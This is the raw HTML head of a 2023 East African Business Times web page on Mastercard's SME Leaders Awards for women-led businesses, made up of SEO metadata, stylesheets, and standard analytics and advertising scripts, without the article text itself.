

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/
body_size: 28259
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mastercard Honors Women-Led Businesses in SME Leaders Awards | The East African Business Times</title>
	<meta name="description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mastercard Honors Women-Led Businesses in SME Leaders Awards | The East African Business Times" />
	<meta property="og:description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2023-05-09T12:15:27+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian Yatich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@yatich_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian Yatich" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/"},"author":{"name":"Brian Yatich","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6"},"headline":"Mastercard Honors Women-Led Businesses in SME Leaders Awards","datePublished":"2023-05-09T12:15:27+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/"},"wordCount":374,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg","articleSection":["Awards &amp; Recognition","News","Women in Business"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/","url":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/","name":"Mastercard Honors Women-Led Businesses in SME Leaders Awards | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg","datePublished":"2023-05-09T12:15:27+00:00","description":"The East African Business Times is a leading Business & Finance publication for East African Business News,Trade, Technology, Finance & Investment news from an EAC perspective.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg","width":2560,"height":2300},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Mastercard Honors Women-Led Businesses in SME Leaders Awards"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6","name":"Brian Yatich","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","caption":"Brian Yatich"},"description":"Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com","sameAs":["https://www.eabusinesstimes.com","https://ke.linkedin.com/in/brian-yatich-4a488080","https://x.com/yatich_"],"url":"https://www.eabusinesstimes.com/author/yatich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Mastercard Honors Women-Led Businesses in SME Leaders Awards Comments Feed" href="https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fmastercard-honors-women-led-businesses-in-sme-leaders-awards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fmastercard-honors-women-led-businesses-in-sme-leaders-awards%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/16150" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
